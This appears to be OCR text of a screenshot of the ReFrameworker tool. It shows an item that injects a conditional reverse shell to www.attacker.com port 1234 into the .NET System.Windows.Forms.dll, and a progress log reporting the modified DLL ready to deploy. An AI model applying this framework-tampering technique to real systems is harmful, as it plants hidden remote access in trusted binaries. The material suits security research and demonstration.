 ReFrameworker
File Settings About
Item Info
Item
Conditional Reverse shell into winform application Run().item
Description
Binary Name
System.Windows.Forms.dll
Open a reverse shell to www.attacker.com port 1234 if started
executable name is "SensitiveApplication.exe"
Binary Location
c:\WINDOWS\assembly\GAC_MSIL\System.Windows.Forms\2.0.0.0__b77a5c561934e089
Precompiled Image Location
c:\WINDOWS\assembly\NativeImages_v2.0.50727_32\System.Windows.Forms
Modules
Payloads
ConditionalReverseShellForm.payload.il
Methods
ReverseShell_generic.method.il
Classes
ReverseShell_private_generic.class.il
References
Progress
Item Conditional Reverse shell into winform application Run().item loaded successfully
Disassemblying the binary System.Windows.Forms.dll (it may take a while..)
Injecting Payload from file: ConditionalReverseShellForm.payload.il
Injecting Method from file: ReverseShell_generic.method.il
Injecting Class from file: ReverseShell_private_generic.class.il
Assemblying the binary System.Windows.Forms.dll (it may take a while..)
Finish
Done!! Your modified DLL is ready to be deployed...
OK